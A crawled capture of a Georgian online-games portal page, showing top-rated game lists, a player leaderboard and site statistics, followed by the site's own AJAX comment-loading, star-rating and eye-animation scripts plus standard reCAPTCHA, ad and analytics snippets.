				<span class='tooltip_desc'>Tom is your pet cat, that responds to your touch and repeats everything you say with a funny voice. You can pet him, poke him or grab his tail. Its extremely fun</span>"><img src="https://www.tamashebi.com.ge/games/images/Talking Tom Cat 2-y8.gif" alt="Talking To..." width="69" height="59"></a></div>
						<div class="related-games-inner-box-title"><a href="https://www.tamashebi.com.ge/playgame/58/talking-tom-cat-2.html" class="tooltipright" title="<span class='tooltip_title'>Talking Tom Cat 2</span><br>
				<span class='tooltip_desc'>Tom is your pet cat, that responds to your touch and repeats everything you say with a funny voice. You can pet him, poke him or grab his tail. Its extremely fun</span>">Talking To...</a></div>
						<div class="related-games-inner-box-plays">Total plays : 114584</div>
					</div>	</div>
	<div class="related-games-btm"></div>
</div>				 
				
				
				<div style="position:relative; clear:both;">
<div class="topplayer-top-curve"></div>
	<div class="topplayer-repeat">
		<div class="top-rated-title-bg">TOP RATED GAMES</div>
		<div class="top-rated-icon"><img src="https://www.tamashebi.com.ge/templates/gloriousgleam/images/toprated-icon.png" /></div>
		<div class="top-rated-lists"><div class="top-rated-inner-bg" style="">
									
									<div class="top-rated-right">
										<div class="top-rated-right-title"><a href="https://www.tamashebi.com.ge/playgame/525/grand-shift-auto.html" class='tooltipright' title='<span class="tooltip_title">Grand Shift Auto</span><br>
				<span class="tooltip_desc">GTA gameplay in city location. Grab the best weapons, rifles, shotguns, machine guns and create chaos in the city. Steal sports cars and drive around town. There are three missions in the game and in the weapons store. There is a helicopter and a plane to the airport. Not at all.</span>'>Grand Shift ...</a></div>
										<div class="top-rated-right-rating"><ul class="star_rating_small1">
				<li class="current-rating" style="width:74.044048333191%;" id="ul_525"></li>
				<li><a onclick="return false;" href="#" title="1 star out of 5" class="one-star" >1</a></li>
				<li><a onclick="return false;" href="#" title="2 stars out of 5" class="two-stars">2</a></li>
				<li><a onclick="return false;" href="#" title="3 stars out of 5" class="three-stars">3</a></li>
				<li><a onclick="return false;" href="#" title="4 stars out of 5" class="four-stars">4</a></li>
				<li><a onclick="return false;" href="#" title="5 stars out of 5" class="five-stars">5</a></li>
			</ul></div>
										<div class='ratetext'>Rated 3.7/5 (11669 Votes)</div>
									</div>
									<div class="top-rated-left">
										<a href="https://www.tamashebi.com.ge/playgame/525/grand-shift-auto.html" class='tooltipright' title='<span class="tooltip_title">Grand Shift Auto</span><br>
				<span class="tooltip_desc">GTA gameplay in city location. Grab the best weapons, rifles, shotguns, machine guns and create chaos in the city. Steal sports cars and drive around town. There are three missions in the game and in the weapons store. There is a helicopter and a plane to the airport. Not at all.</span>'><img src="https://www.tamashebi.com.ge/games/images/grand-shift-auto.jpg" alt="Grand Shift ..." width="66" height="47" /></a>
									</div>
								</div><div class="top-rated-inner-bg" style="">
									
									<div class="top-rated-right">
										<div class="top-rated-right-title"><a href="https://www.tamashebi.com.ge/playgame/521/football-soccer-league.html" class='tooltipright' title='<span class="tooltip_title">Football Soccer League</span><br>
				<span class="tooltip_desc">Features of Football League:  n- Fun to play  n- Good graphics</span>'>Football Soc...</a></div>
										<div class="top-rated-right-rating"><ul class="star_rating_small1">
				<li class="current-rating" style="width:76.387108758243%;" id="ul_521"></li>
				<li><a onclick="return false;" href="#" title="1 star out of 5" class="one-star" >1</a></li>
				<li><a onclick="return false;" href="#" title="2 stars out of 5" class="two-stars">2</a></li>
				<li><a onclick="return false;" href="#" title="3 stars out of 5" class="three-stars">3</a></li>
				<li><a onclick="return false;" href="#" title="4 stars out of 5" class="four-stars">4</a></li>
				<li><a onclick="return false;" href="#" title="5 stars out of 5" class="five-stars">5</a></li>
			</ul></div>
										<div class='ratetext'>Rated 3.82/5 (10767 Votes)</div>
									</div>
									<div class="top-rated-left">
										<a href="https://www.tamashebi.com.ge/playgame/521/football-soccer-league.html" class='tooltipright' title='<span class="tooltip_title">Football Soccer League</span><br>
				<span class="tooltip_desc">Features of Football League:  n- Fun to play  n- Good graphics</span>'><img src="https://www.tamashebi.com.ge/games/images/football-soccer-league.jpg" alt="Football Soc..." width="66" height="47" /></a>
									</div>
								</div><div class="top-rated-inner-bg" style="">
									
									<div class="top-rated-right">
										<div class="top-rated-right-title"><a href="https://www.tamashebi.com.ge/playgame/540/monster-truck-dirt-racer.html" class='tooltipright' title='<span class="tooltip_title">Monster Truck Dirt Racer</span><br>
				<span class="tooltip_desc">Monster Truck Dirt Racer Features:  n- 3 Game Modes  n- Multiple Levels  n- Multiple Monster Truck Skins</span>'>Monster Truc...</a></div>
										<div class="top-rated-right-rating"><ul class="star_rating_small1">
				<li class="current-rating" style="width:78.627319042584%;" id="ul_540"></li>
				<li><a onclick="return false;" href="#" title="1 star out of 5" class="one-star" >1</a></li>
				<li><a onclick="return false;" href="#" title="2 stars out of 5" class="two-stars">2</a></li>
				<li><a onclick="return false;" href="#" title="3 stars out of 5" class="three-stars">3</a></li>
				<li><a onclick="return false;" href="#" title="4 stars out of 5" class="four-stars">4</a></li>
				<li><a onclick="return false;" href="#" title="5 stars out of 5" class="five-stars">5</a></li>
			</ul></div>
										<div class='ratetext'>Rated 3.93/5 (10403 Votes)</div>
									</div>
									<div class="top-rated-left">
										<a href="https://www.tamashebi.com.ge/playgame/540/monster-truck-dirt-racer.html" class='tooltipright' title='<span class="tooltip_title">Monster Truck Dirt Racer</span><br>
				<span class="tooltip_desc">Monster Truck Dirt Racer Features:  n- 3 Game Modes  n- Multiple Levels  n- Multiple Monster Truck Skins</span>'><img src="https://www.tamashebi.com.ge/games/images/monster-truck-dirt-racer.jpg" alt="Monster Truc..." width="66" height="47" /></a>
									</div>
								</div><div class="top-rated-inner-bg" style="">
									
									<div class="top-rated-right">
										<div class="top-rated-right-title"><a href="https://www.tamashebi.com.ge/playgame/543/checkers-3d.html" class='tooltipright' title='<span class="tooltip_title">Checkers 3D</span><br>
				<span class="tooltip_desc">Checkers 3D features:  n- Good graphics  n- 3D  u002F2d Camera switch</span>'>Checkers 3D</a></div>
										<div class="top-rated-right-rating"><ul class="star_rating_small1">
				<li class="current-rating" style="width:75.990205680705%;" id="ul_543"></li>
				<li><a onclick="return false;" href="#" title="1 star out of 5" class="one-star" >1</a></li>
				<li><a onclick="return false;" href="#" title="2 stars out of 5" class="two-stars">2</a></li>
				<li><a onclick="return false;" href="#" title="3 stars out of 5" class="three-stars">3</a></li>
				<li><a onclick="return false;" href="#" title="4 stars out of 5" class="four-stars">4</a></li>
				<li><a onclick="return false;" href="#" title="5 stars out of 5" class="five-stars">5</a></li>
			</ul></div>
										<div class='ratetext'>Rated 3.8/5 (10210 Votes)</div>
									</div>
									<div class="top-rated-left">
										<a href="https://www.tamashebi.com.ge/playgame/543/checkers-3d.html" class='tooltipright' title='<span class="tooltip_title">Checkers 3D</span><br>
				<span class="tooltip_desc">Checkers 3D features:  n- Good graphics  n- 3D  u002F2d Camera switch</span>'><img src="https://www.tamashebi.com.ge/games/images/checkers-3d.jpg" alt="Checkers 3D" width="66" height="47" /></a>
									</div>
								</div><div class="top-rated-inner-bg" style="border:0px;">
									
									<div class="top-rated-right">
										<div class="top-rated-right-title"><a href="https://www.tamashebi.com.ge/playgame/535/sniper-clash-3d.html" class='tooltipright' title='<span class="tooltip_title">Sniper Clash 3D</span><br>
				<span class="tooltip_desc">Take on the role of a secret agent sniper to infiltrate and take away the trophy relic from the evil desert nomads. Aim and shoot to kill.</span>'>Sniper Clash 3D</a></div>
										<div class="top-rated-right-rating"><ul class="star_rating_small1">
				<li class="current-rating" style="width:81.926743602609%;" id="ul_535"></li>
				<li><a onclick="return false;" href="#" title="1 star out of 5" class="one-star" >1</a></li>
				<li><a onclick="return false;" href="#" title="2 stars out of 5" class="two-stars">2</a></li>
				<li><a onclick="return false;" href="#" title="3 stars out of 5" class="three-stars">3</a></li>
				<li><a onclick="return false;" href="#" title="4 stars out of 5" class="four-stars">4</a></li>
				<li><a onclick="return false;" href="#" title="5 stars out of 5" class="five-stars">5</a></li>
			</ul></div>
										<div class='ratetext'>Rated 4.1/5 (9965 Votes)</div>
									</div>
									<div class="top-rated-left">
										<a href="https://www.tamashebi.com.ge/playgame/535/sniper-clash-3d.html" class='tooltipright' title='<span class="tooltip_title">Sniper Clash 3D</span><br>
				<span class="tooltip_desc">Take on the role of a secret agent sniper to infiltrate and take away the trophy relic from the evil desert nomads. Aim and shoot to kill.</span>'><img src="https://www.tamashebi.com.ge/games/images/sniper-clash-3d.jpg" alt="Sniper Clash 3D" width="66" height="47" /></a>
									</div>
								</div></div>
	</div>
<div class="topplayer-bottom-curve"></div>
</div>
				
					
<div style="position:relative; clear:both;">
<div class="topplayer-top-curve"></div>
	<div class="topplayer-repeat">
		<div class="top-player-title-bg">TOP 10 PLAYERS</div>
		<div class="top-player-icon"><img src="https://www.tamashebi.com.ge/templates/gloriousgleam/images/topplayer-icon.png" /></div>
		<div class="top-players-lists"><li class='greybg'><div class='left'><a href="https://www.tamashebi.com.ge/profiles/100005053898769/xatuna-berdzenishvili.html " class='tooltipright' title='<span class="tooltip_title">Xatuna  Berdzenishvili</span><br>
							<span class="tooltip_desc">Plays:2394</span>'>Xatuna  Berd...</a></div><div class='right'>2394 Points</div></li><li class='blackbg'><div class='left'><a href="https://www.tamashebi.com.ge/profiles/100003999116794/temuri-miqautidze.html " class='tooltipright' title='<span class="tooltip_title">Temuri Miqautidze</span><br>
							<span class="tooltip_desc">Plays:1451</span>'>Temuri Miqau...</a></div><div class='right'>1451 Points</div></li><li class='greybg'><div class='left'><a href="https://www.tamashebi.com.ge/profiles/100003999116775/gersaaa.html " class='tooltipright' title='<span class="tooltip_title">gersaaa</span><br>
							<span class="tooltip_desc">Plays:994</span>'>gersaaa</a></div><div class='right'>994 Points</div></li><li class='blackbg'><div class='left'><a href="https://www.tamashebi.com.ge/profiles/100003999117797/irma-bukia.html " class='tooltipright' title='<span class="tooltip_title">Irma  Bukia</span><br>
							<span class="tooltip_desc">Plays:927</span>'>Irma  Bukia</a></div><div class='right'>927 Points</div></li><li class='greybg'><div class='left'><a href="https://www.tamashebi.com.ge/profiles/100005053898727/nikusha-gedenidze.html " class='tooltipright' title='<span class="tooltip_title">Nikusha Gedenidze</span><br>
							<span class="tooltip_desc">Plays:915</span>'>Nikusha Gede...</a></div><div class='right'>915 Points</div></li><li class='blackbg'><div class='left'><a href="https://www.tamashebi.com.ge/profiles/100003999117453/xatuna-berdzenishvili.html " class='tooltipright' title='<span class="tooltip_title">Xatuna  Berdzenishvili</span><br>
							<span class="tooltip_desc">Plays:819</span>'>Xatuna  Berd...</a></div><div class='right'>819 Points</div></li><li class='greybg'><div class='left'><a href="https://www.tamashebi.com.ge/profiles/100003999116597/sopo-modebadze.html " class='tooltipright' title='<span class="tooltip_title">Sopo Modebadze</span><br>
							<span class="tooltip_desc">Plays:810</span>'>Sopo Modebadze</a></div><div class='right'>810 Points</div></li><li class='blackbg'><div class='left'><a href="https://www.tamashebi.com.ge/profiles/100005053897982/sopo-guchua.html " class='tooltipright' title='<span class="tooltip_title">Sopo Guchua</span><br>
							<span class="tooltip_desc">Plays:772</span>'>Sopo Guchua</a></div><div class='right'>772 Points</div></li><li class='greybg'><div class='left'><a href="https://www.tamashebi.com.ge/profiles/100003999117558/cofa123.html " class='tooltipright' title='<span class="tooltip_title">cofa123</span><br>
							<span class="tooltip_desc">Plays:497</span>'>cofa123</a></div><div class='right'>497 Points</div></li><li class='blackbg'><div class='left'><a href="https://www.tamashebi.com.ge/profiles/100005053898262/giorgi-turmanidze.html " class='tooltipright' title='<span class="tooltip_title">Giorgi Turmanidze</span><br>
							<span class="tooltip_desc">Plays:437</span>'>Giorgi Turma...</a></div><div class='right'>437 Points</div></li></div>
	</div>
<div class="topplayer-bottom-curve"></div>
</div>
	
				
					 
 <div style="position:relative; clear:both;">
		<div class="topplayer-top-curve"></div>
			<div class="topplayer-repeat">
				<div class="top-links-title-bg">TOP LINKS </div>
				<div class="top-links-icon"><img src="https://www.tamashebi.com.ge/templates/gloriousgleam/images/toplinks-icon.png" /></div>
				<div class="top-links-lists">
				<ul>	
					<li><a href="http://www.televizia.org/" title="Live Televizia" target="_blank">Live Televizia</a></li>
									</ul>
				</div>
					</div>
			
		<div class="topplayer-bottom-curve"></div>
</div>
				<div class="statistics-box">
	<div class="statistics-top">
		<div class="statistics-title">Site Statistics</div>
	</div>
	<div class="statistics-middle">

		<p>Total Games: <span>540</span></p>
		<p>Played Today: <span>602</span></p>
		<p>Overall Played: <span>49172231</span></p>
		 			<p>Total Members: <span>13310</span></p>
			<p>Newest Member: <span><a href="https://www.tamashebi.com.ge/profiles/100005053906889/lukaluka897659.html" TITLE="Click to View Profile">lukaluka897659</a></span></p>
				<div class="statistics-seperator"><img src="https://www.tamashebi.com.ge/templates/gloriousgleam/images/statistics-seperator.gif" /></div>
		<div class="seen-today">Seen Today : </div>
		<div class="seen-today-name" style="color:#39ace6;">0 members</div>
	</div>
	
	<div class="statistics-btm"></div>
</div>
				<div style="width: 212px; overflow: hidden; height: 255px;">
	<!-- AdForGames.com code begin -->
	<script>var afg={};afg.u=1260;afg.s=7;
	document.write("<sc"+"ript src='//js.adforgames.com/cd.js'></sc"+"ript>");</script>
	<!-- AdForGames.com code end -->
</div>				
			
			</div>
			
			<!-- Start of search form -->
		
					
	  </div>
			<!-- End of center content -->
			<div id="center-content-bottom-curve"></div>
</div>
		
		
				
		<div id="footer">
				<div class="footer-left">
				
					<div id="bottom-pages-menu">
			
			
				<ul>
									<li class="bottompagemenu "><a href="https://www.tamashebi.com.ge/" title="Home"><img src="https://www.tamashebi.com.ge/templates/gloriousgleam/images/home-icon.png" style="padding-right:5px;" width="16" height="15" />Home</a></li>
					
										
					<li class="bottompagemenu "><a href="https://www.tamashebi.com.ge/aboutus.html" title="About us"><img src="https://www.tamashebi.com.ge/templates/gloriousgleam/images/about-us-icon.png" style="padding-right:5px;" width="14" height="14" />About us</a></li>
						
																<li class="bottompagemenu "><a href="https://www.tamashebi.com.ge/memberlist.html" title="Member List"><img src="https://www.tamashebi.com.ge/templates/gloriousgleam/images/member-icon.png" style="padding-right:5px;" width="14" height="14" />Member List</a></li>
										
											<li class="bottompagemenu "><a href="https://www.tamashebi.com.ge/contact.html" title="Contact us"><img src="https://www.tamashebi.com.ge/templates/gloriousgleam/images/contact-icon.png" style="padding-right:5px;" width="16" height="12" />Contact us</a></li>
								
				</ul>
			</div>
					
					<div class="footer-copyright">Copyright  &copy; 2026 | Tamashebi | თამაშები | 
						<span class="all-rights"> All Rights Reserved.  - </span>    <span class="terms-links">
						<a href="https://www.tamashebi.com.ge/tos.html" title="TERMS OF SERVICE">TERMS OF SERVICE</a> &nbsp;&nbsp;| &nbsp;&nbsp;
						<a href="https://www.tamashebi.com.ge/privacy.html" title="PRIVACY POLICY">PRIVACY POLICY</a></span>
					</div>
					
				</div>
				<div class="footer-right">
					<div class="theme-by-ron">
					</div>
				</div>
				<div class="footer-content">
										
					<p><h1><a href="https://www.tamashebi.com.ge/">tamashebi</a></h1></p>
					<br />
					<p class="footer-text" style="padding-bottom: 20px;">
						There is no way get pleasure, you are sitting in your tight room behind the reality, you are bored with all of this necessary nonsense and want to full yourself with something special, something extraordinary and very different from exhousting life? Just search the magic word TAMASHEBI and find out the reason to do different. Make your life more simple than it is now, fill that amazing world of virtuality with us and just be happy. If you like this site and our games share it with your friends. play tamasebi, barbis tamashebi, tamashebi.ge and more.. few years ago, all the operating system block flash, since then, html5 games have started to be made massively, in our website you can play many HTML5 games, it is more realistic with good graphics. Here you find many online games, you can share your friend and you and your many friends play online games together, against each other. When you have time, visit our site and have fun, play, earn points, meet friends. On our website is integrated Facebook login and comments functions, if you have Facebook account you can registered on our website one click, it is very easy and fastly, also you can use facebook comments where you write any comments what you want. We offer many categories of games in one space. Thank you for your interest.
					</p>
					
				</div>
			</div>
	</div>
	<!-- End of Main Container -->	

	<!-- End of New theme design -->
	
	
	<!-- Default Statcounter code for Tamashebi.com.ge
	https://www.tamashebi.com.ge -->
	<script type="text/javascript">
	var sc_project=7695225; 
	var sc_invisible=1; 
	var sc_security="5366a0f9"; 
	</script>
	<script type="text/javascript"
	src="https://www.statcounter.com/counter/counter.js"
	async></script>
	<noscript><div class="statcounter"><a title="Web Analytics"
	href="#" target="_blank"><img
	class="statcounter"
	src="//c.statcounter.com/7695225/0/5366a0f9/1/" alt="Web
	Analytics"></a></div></noscript>
	<!-- End of Statcounter Code -->

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B3-ZFVcGwtbyRChnliLuEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769976270449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zsAZS6YFSBZhbLY-mSw0dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769976271277');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.tamashebi.com.ge/templates/gloriousgleam/js/ajaxscripts.js
body_size: 881
content:
// JavaScript Document



var xmlHttp;



function GetXmlHttpObject()

{

	var xmlHttp=null;

	try

	{

		// Firefox, Opera 8.0+, Safari

		xmlHttp=new XMLHttpRequest();

	}

	catch (e)

	{

	//Internet Explorer

		try

		{

			xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");

		}

		catch (e)

		{

			xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");

		}

	}

	return xmlHttp;

}





function loadcomments(str,limitstart)

{ 
	var base_url = document.getElementById('base_url').value;

	document.getElementById('user_comments').innerHTML='<div style="clear:both; padding-top:160px; height:160px;" align="center"><img src="'+base_url+'images/loading.gif"></div>';

	xmlHttp=GetXmlHttpObject();

	if (xmlHttp==null)

	{

		alert ("Browser does not support HTTP Request");

		return;

	}

	var url=base_url+"ajaxfunctions.php";

	url=url+"?page=loadcomments&str="+str+"&limitstart="+limitstart;

	url=url+"&sid="+Math.random();

	xmlHttp.onreadystatechange=stateChangedC;

	xmlHttp.open("GET",url,true);

	xmlHttp.send(null);

}



function stateChangedC() 

{ 

	if (xmlHttp.readyState==4 || xmlHttp.readyState=="complete")

	{ 

		document.getElementById("user_comments").innerHTML=xmlHttp.responseText;

	} 

}



function loadfavorites(str,limitstart)

{

	var base_url = document.getElementById('base_url').value;
	
	document.getElementById('user_favorites').innerHTML='<div style="clear:both; padding-top:55px; height:56px;" align="center"><img src="'+base_url+'images/loading.gif"></div>';

	xmlHttp=GetXmlHttpObject();

	if (xmlHttp==null)

	{

		alert ("Browser does not support HTTP Request");

		return;

	}

	var url= base_url+"ajaxfunctions.php";

	url=url+"?page=loadfavorites&str="+str+"&limitstart="+limitstart;
	
	url=url+"&sid="+Math.random();

	xmlHttp.onreadystatechange=stateChangedL;

	xmlHttp.open("GET",url,true);

	xmlHttp.send(null);

}



function stateChangedL() 

{ 

	if (xmlHttp.readyState==4 || xmlHttp.readyState=="complete")

	{ 

		document.getElementById("user_favorites").innerHTML=xmlHttp.responseText;

	} 

}

function loadfriends(str,limitstart)

{
	var base_url = document.getElementById('base_url').value;

	document.getElementById('user_friends').innerHTML='<div style="clear:both; padding-top:55px; height:56px;" align="center"><img src="'+base_url+'images/loading.gif"></div>';

	xmlHttp=GetXmlHttpObject();

	if (xmlHttp==null)

	{

		alert ("Browser does not support HTTP Request");

		return;

	}

	var url=base_url+"ajaxfunctions.php";

	url=url+"?page=loadfriends&str="+str+"&limitstart="+limitstart;
	
	url=url+"&sid="+Math.random();

	xmlHttp.onreadystatechange=stateChanged2;

	xmlHttp.open("GET",url,true);

	xmlHttp.send(null);

}



function stateChanged2() 

{ 

	if (xmlHttp.readyState==4 || xmlHttp.readyState=="complete")

	{ 

		document.getElementById("user_friends").innerHTML=xmlHttp.responseText;

	} 

}
function loadgamecomments(str,limitstart)
{
	var base_url = document.getElementById('base_url').value;
	document.getElementById('game_comments').innerHTML='<div style="clear:both; padding-top:160px; height:160px;" align="center"><img src="'+base_url+'images/loading.gif"></div>';
	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	{
		alert ("Browser does not support HTTP Request");
		return;
	}
	var url=base_url+"ajaxfunctions.php";
	url=url+"?page=loadgamecomments&str="+str+"&limitstart="+limitstart;
	url=url+"&sid="+Math.random();
	xmlHttp.onreadystatechange=stateChangedG;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}

function stateChangedG() 
{ 
	if (xmlHttp.readyState==4 || xmlHttp.readyState=="complete")
	{ 
		document.getElementById("game_comments").innerHTML=xmlHttp.responseText;
	} 
}


function loadallgames(str,limitstart)
{
	document.getElementById('fullgame_loader').innerHTML='<div style="clear:both; padding-top:320px; height:320px;" align="center"><img src="images/loading.gif"></div>';
	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	{
		alert ("Browser does not support HTTP Request");
		return;
	}
	var url="ajaxfunctions.php";
	url=url+"?page=allgames&limitstart="+limitstart;
	url=url+"&sid="+Math.random();
	xmlHttp.onreadystatechange=stateChanged;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}
	
function stateChanged() 
{ 
	if (xmlHttp.readyState==4 || xmlHttp.readyState=="complete")
	{ 
		document.getElementById("fullgame_list").innerHTML=xmlHttp.responseText;
	} 
}

function loadgames_byletter(str,limitstart)
{
	document.getElementById('fullgame_loader').innerHTML='<div style="clear:both; padding-top:320px; height:320px;" align="center"><img src="images/loading.gif"></div>';
	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	{
		alert ("Browser does not support HTTP Request");
		return;
	}
	var url="ajaxfunctions.php";
	url=url+"?page=allgames_byletter&str="+str+"&limitstart="+limitstart;
	url=url+"&sid="+Math.random();
	xmlHttp.onreadystatechange=stateChanged;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}



--- FILE ---
content_type: text/javascript
request_url: https://www.tamashebi.com.ge/js/rating_update.js
body_size: 1416
content:



if (document.images){

  pic1 = new Image(220,19); 

  pic1.src = "../../images/rating_loading.gif"; 



  pic2 = new Image(25,75); 

  pic2.src = "../../images/rating_star.gif"; 



  pic3 = new Image(25,75); 

  pic3.src = "../../images/rating_star_2.gif"; 

  

  pic4 = new Image(16,13); 

  pic4.src = "../../images/rating_tick.gif";

  

  pic5 = new Image(14,14); 

  pic5.src = "../../images/rating_warning.gif";

}



// AJAX ----------------------------------------



var xmlHttp



function GetXmlHttpObject(){



var xmlHttp = null;



	try {

	  // Firefox, Opera 8.0+, Safari

	  xmlHttp = new XMLHttpRequest();

	  }

	catch (e) {

	  // Internet Explorer

	  try {

			xmlHttp = new ActiveXObject("Msxml2.XMLHTTP");

		}

	  catch (e){

			xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");

		}

	  }

	  

	return xmlHttp;



}



// Calculate the rating

function rate(rating,id,show5,showPerc,showVotes){


	xmlHttp = GetXmlHttpObject()

	

	if(xmlHttp == null){

		alert ("Your browser does not support AJAX!");

		return;

	  }



	xmlHttp.onreadystatechange = function(){

		

	var loader = document.getElementById('loading_'+id);

	var uldiv = document.getElementById('ul_'+id);

	

		if (xmlHttp.readyState == 4){ 

			

			//loader.style.display = 'none';

			var res = xmlHttp.responseText;

			

			//alert(res);

			

			if(res == 'already_voted'){

				loader.style.display = 'block';

				loader.innerHTML = '<div class="voted_twice">You have already voted!</div>';

				

			} else {

				

				loader.style.display = 'block';

				loader.innerHTML = '<div class="voted">Thanks for voting!</div>';



				if(show5 == true){

					var out = document.getElementById('outOfFive_'+id);

					var calculate = res/20;

					out.innerHTML = Math.round(calculate*100)/100; // 3.47;

					//out.innerHTML = Math.round((calculate*2),0)/2; // 3.5;

				} 

				

				if(showPerc == true){

					var perc = document.getElementById('percentage_'+id);

					//var newPerc = Math.round(Math.ceil(res/5))*5;

					var newPerc = res;

					perc.innerHTML = newPerc+'%';

				}

				

				else if(showPerc == false){

					var newPerc = res;

				}

				

				if(showVotes == true){

					var votediv = document.getElementById('showvotes_'+id).firstChild.nodeValue;

					var splitted = votediv.split(' ');

					var newval = parseInt(splitted[0]) + 1;

					if(newval == 1){

						document.getElementById('showvotes_'+id).innerHTML = newval+' Vote';

					} else {

						document.getElementById('showvotes_'+id).innerHTML = newval+' Votes';

					}

				}

				

				var ulRater = document.getElementById('rater_'+id);

				ulRater.className = 'star-rating2';

				

				var all_li = ulRater.getElementsByTagName('li');

				

				// start at 1 because the first li isn't a star

				for(var i=1;i<all_li.length;i++){

					

					all_li[i].getElementsByTagName('a')[0].onclick = 'return false;';

					all_li[i].getElementsByTagName('a')[0].setAttribute('href','#');

					

				}

				

				if(navigator.appName == 'Microsoft Internet Explorer'){

					uldiv.style.setAttribute('width',newPerc+'%'); // IE

				 } else {

					uldiv.setAttribute('style','width:'+newPerc+'%'); // Everyone else

				 }

				

			}

		} else {

			loader.innerHTML = 'wait please...';	

		}

	

	}


var url = "../../includes/rating_process.php";



	var params = "id="+id+"&rating="+rating;

	xmlHttp.open("POST",url,true);

	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

	xmlHttp.setRequestHeader("Content-length", params.length);

	xmlHttp.setRequestHeader("Connection", "close");

	xmlHttp.send(params);



} 





function rate2(rating,id,show5,showPerc,showVotes){



	xmlHttp = GetXmlHttpObject()

	

	if(xmlHttp == null){

		alert ("Your browser does not support AJAX!");

		return;

	  }



	xmlHttp.onreadystatechange = function(){

		

	var loader = document.getElementById('loading_'+id);

	var uldiv = document.getElementById('ul_'+id);

	

		if (xmlHttp.readyState == 4){ 

			

			//loader.style.display = 'none';

			var res = xmlHttp.responseText;

			

			//alert(res);

			

			if(res == 'already_voted'){

				loader.style.display = 'block';

				loader.innerHTML = '<div class="voted_twice">You have already voted!</div>';

				

			} else {

				

				loader.style.display = 'block';

				loader.innerHTML = '<div class="voted">Thanks for voting!</div>';



				if(show5 == true){

					var out = document.getElementById('outOfFive_'+id);

					var calculate = res/20;

					out.innerHTML = Math.round(calculate*100)/100; // 3.47;

					//out.innerHTML = Math.round((calculate*2),0)/2; // 3.5;

				} 

				

				if(showPerc == true){

					var perc = document.getElementById('percentage_'+id);

					//var newPerc = Math.round(Math.ceil(res/5))*5;

					var newPerc = res;

					perc.innerHTML = newPerc+'%';

				}

				

				else if(showPerc == false){

					var newPerc = res;

				}

				

				if(showVotes == true){

					var votediv = document.getElementById('showvotes_'+id).firstChild.nodeValue;

					var splitted = votediv.split(' ');

					var newval = parseInt(splitted[0]) + 1;

					if(newval == 1){

						document.getElementById('showvotes_'+id).innerHTML = newval+' Vote';

					} else {

						document.getElementById('showvotes_'+id).innerHTML = newval+' Votes';

					}

				}

				

				var ulRater = document.getElementById('rater_'+id);

				ulRater.className = 'star-rating2';

				

				var all_li = ulRater.getElementsByTagName('li');

				

				// start at 1 because the first li isn't a star

				for(var i=1;i<all_li.length;i++){

					

					all_li[i].getElementsByTagName('a')[0].onclick = 'return false;';

					all_li[i].getElementsByTagName('a')[0].setAttribute('href','#');

					

				}

				

				if(navigator.appName == 'Microsoft Internet Explorer'){

					uldiv.style.setAttribute('width',newPerc+'%'); // IE

				 } else {

					uldiv.setAttribute('style','width:'+newPerc+'%'); // Everyone else

				 }

				

			}

		} else {

			loader.innerHTML = 'wait please...';	

		}

	

	}


	var url = "includes/rating_process.php"

	var params = "id="+id+"&rating="+rating;

	xmlHttp.open("POST",url,true);

	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

	xmlHttp.setRequestHeader("Content-length", params.length);

	xmlHttp.setRequestHeader("Connection", "close");

	xmlHttp.send(params);



} 

--- FILE ---
content_type: text/javascript
request_url: https://www.tamashebi.com.ge/templates/gloriousgleam/js/Eye.js
body_size: 1230
content:
window.addEvent('load', function() {
	var options2 = {
	    socketRadius: 8,
	    bindTouchMove: true
	}
	
	var leftEye2  = new Eye ('tvali1', options2);
	var rightEye2 = new Eye ('tvali2', options2);
});


var Eye = new Class ({

  Implements: [Options],

  options: {
    socketRadius: 5, // radius of the circle in which the eye can move
    stickToSocket: true, // constraint the eye to the perimeter of the circle
    behavior:     'follow', // or 'flee', constrained to the eye socket
    bindResize:    true, // re-setups the spatial context of the eye on resize
    bindMouseMove: true,
    bindTouchMove: false, // should this be true by default ?
    eventListenerElement: window
  },

  initialize: function (element, options) {
    if (options.eventListenerElement) options.eventListenerElement = document.id(options.eventListenerElement);
    this.setOptions(options);
    this.element = document.id(element);

    if (-1 == ['relative','absolute'].indexOf(this.element.getStyle('position')))
